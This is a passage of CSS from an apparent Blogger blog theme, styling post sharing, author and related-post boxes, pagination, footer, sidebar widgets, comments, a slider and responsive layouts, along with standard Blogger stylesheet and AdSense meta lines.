.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=1dc04766-ba04-4c82-9a26-f4057713f3a1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=1dc04766-ba04-4c82-9a26-f4057713f3a1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1525435339794457 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
